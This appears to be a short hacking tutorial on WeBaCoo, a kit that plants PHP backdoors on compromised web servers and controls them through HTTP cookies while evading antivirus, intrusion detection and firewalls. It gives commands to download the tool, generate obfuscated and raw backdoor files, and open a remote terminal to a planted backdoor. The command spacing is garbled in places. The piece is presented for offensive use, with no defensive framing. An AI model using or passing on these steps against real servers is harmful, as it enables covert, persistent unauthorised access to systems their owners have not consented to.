 Backdoor a WEB SERVERS WITH WEBACOO
WeBaCoo (Web Backdoor Cookie) is a web backdoor script-kit that provides a terminal
connection over HTTP between client and web server. It is an exploitation tool to maintain
access to a web server (hacked).
WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS,
Network Firewalls and Application Firewalls, proving stealth mechanism to execute commands
on the compromised server. File obfuscated performs communication via HTTP header’s Cookie
validating HTTP requests and responses from the web server.
WeBaCoo provides a way to generate the code to create the PHP backdoor using predefined
payloads. It also offers the “terminal” mode in which the user can establish a remote connection
to the server and execute commands with privileges of the web service desired.
In many cases, this tool is used when a server does not have the Netcat.
INSTALLATION:
git clone git :/ / github.com / anestisb / WeBaCoo.git
wget http://bechtsoudis.com/data/tools/webacoo-latest.tar.gz
. / Webacoo.pl-h
COMMANDS:
1) Create obfuscated backdoor ‘backdoor.php’ with default settings:
. / Webacoo.pl-g-o backdoor.php
2) Create ‘raw-backdoor.php’ backdoor de-obfuscated using the work “transit”
. / Webacoo.pl-g-o raw-backdoor.php-f 4-r
3) Set “terminal” connection to the remote host using the default settings:
. / Webacoo.pl-t-u http://127.0.0.1/backdoor.php
 